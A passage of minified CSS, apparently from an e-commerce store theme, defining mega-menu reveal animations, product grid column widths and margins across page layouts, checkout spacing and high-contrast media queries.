li.has-child.tab-head .child-content,.venitian.ub-mega-menu li.mega .child-content{left:0;max-height:0;overflow:inherit;-moz-transform:scale(1,0);-moz-transform-origin:50% 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:scale(1,0);-ms-transform-origin:50% 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:scale(1,0);-o-transform-origin:50% 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:scale(1,0);transform-origin:50% 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:scale(1,0);-webkit-transform-origin:50% 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.venitian.ub-mega-menu li.has-child.tab-head.active .child-content,.venitian.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fly.ub-mega-menu li.has-child.tab-head .child-content,.fly.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(-180deg);-moz-transform-origin:50% 50% -50px;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateX(-180deg);-ms-transform-origin:50% 50% -50px;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateX(-180deg);-o-transform-origin:50% 50% -50px;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateX(-180deg);transform-origin:50% 50% -50px;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateX(-180deg);-webkit-transform-origin:50% 50% -50px;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fly.ub-mega-menu li.has-child.tab-head.active .child-content,.fly.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.papercut.ub-mega-menu li.has-child.tab-head .child-content,.papercut.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(30deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(30deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(30deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(30deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(30deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.papercut.ub-mega-menu li.has-child.tab-head.active .child-content,.papercut.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fan.ub-mega-menu li.has-child.tab-head .child-content,.fan.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fan.ub-mega-menu li.has-child.tab-head.active .child-content,.fan.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.wave.ub-mega-menu li.has-child.tab-head .child-content,.wave.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(-90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(-90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(-90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(-90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(-90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.wave.ub-mega-menu li.has-child.tab-head.active .child-content,.wave.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.helix.ub-mega-menu li.has-child.tab-head .child-content,.helix.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.helix.ub-mega-menu li.has-child.tab-head.active .child-content,.helix.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.pop.ub-mega-menu li.has-child.tab-head .child-content,.pop.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:scale(.2);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.5);-ms-transform:translateX(-80%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.5);opacity:0;-o-transform:translateX(-80%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.5);transform:translateX(-80%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.5);-webkit-transform:scale(.2);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.5)}.pop.ub-mega-menu li.has-child.tab-head.active .child-content,.pop.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.linear.ub-mega-menu li.has-child.tab-head .child-content,.linear.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.linear.ub-mega-menu li.has-child.tab-head.active .child-content,.linear.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.bounce.ub-mega-menu li.has-child.tab-head .child-content,.bounce.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.bounce.ub-mega-menu li.has-child.tab-head.active .child-content,.bounce.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.radial.ub-mega-menu li.has-child.tab-head .child-content,.radial.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateY(-120px) rotate(70deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:translateY(-120px) rotate(70deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:translateY(-120px) rotate(70deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:translateY(-120px) rotate(70deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:translateY(-120px) rotate(70deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.radial.ub-mega-menu li.has-child.tab-head.active .child-content,.radial.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.winding.ub-mega-menu li.has-child.tab-head .child-content,.winding.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.winding.ub-mega-menu li.has-child.tab-head.active .child-content,.winding.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.shield.ub-mega-menu li.has-child.tab-head .child-content,.shield.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:rotateX(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:rotateX(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:rotateX(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:rotateX(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.shield.ub-mega-menu li.has-child.tab-head.active .child-content,.shield.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.products-grid .product-item-info{padding:20px}.products-grid .product-item-inner{padding:0 20px 20px}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.-hover .product-item-inner{padding:0 30px 30px}.products-grid .product-item .action.tocompare{left:-15px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{width:calc(33.33% - 20px)}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n+3){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-inline-end:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-3columns.catalog-category-view .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.catalog-category-view .products-list .price-box{justify-content:flex-end}@supports (display:grid){.columns .column.main .amtheme-product-wrap{grid-column-gap:80px;grid-template-columns:calc(45% - 80px) 55%}}.page-layout-1column .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:80px;margin-inline-start:0;margin-top:0}@supports (display:grid){.column.main .amtheme-product-wrap{grid-column-gap:50px;grid-template-columns:calc(45% - 50px) 55%}}.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:50px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-wrap>.amtheme-product-info,.page-layout-2columns-right .amtheme-product-wrap>.amtheme-product-info{max-width:515px}.page-layout-2columns-left .amtheme-product-info .product-info-price,.page-layout-2columns-right .amtheme-product-info .product-info-price{margin-bottom:25px}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-3columns .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-3columns .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-3columns .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-3columns .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-3columns .amtheme-short-info{margin-bottom:25px}.page-layout-3columns .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-3columns .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-3columns .amtheme-product-info .swatch-attribute-label,.page-layout-3columns .amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-3columns .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-3columns .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-3columns .amtheme-product-info .product-social-links{display:block}.page-layout-3columns .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-3columns .action.mailto.friend:before{content:none}.page-layout-3columns .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-header .block-search{max-width:380px}.checkout-cart-index .cart-container>.amtheme-form-wrapper{width:calc(100% - 25% - 65px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:65px}.opc-progress-bar{max-width:none}.checkout-index-index .page-main{padding-inline-end:160px;padding-inline-start:160px}.checkout-container>.opc-sidebar{width:460px}.checkout-container>.opc-wrapper{margin-bottom:20px;margin-inline-end:60px;margin-inline-start:0;margin-top:0;width:calc(100% - 460px - 60px)}.amtheme-filter-action{max-width:230px}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 230px - 4%)}.page-layout-3columns.page-with-filter .toolbar-products{max-width:100%;padding:0 calc(230px + 25px);right:0}.multicheckout.address.form .table.items .field.address,.multicheckout.address.form .table.items .action.delete{display:inline-block}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-inline-end:60px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-inline-start:60px}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-inline-end:60px}.block-order-details-view,.paypal-review-items{margin-inline-end:40px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{width:calc(20% - 20px)}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5){margin-top:0}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-right:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-left:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .sidebar-main{margin-right:25px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view 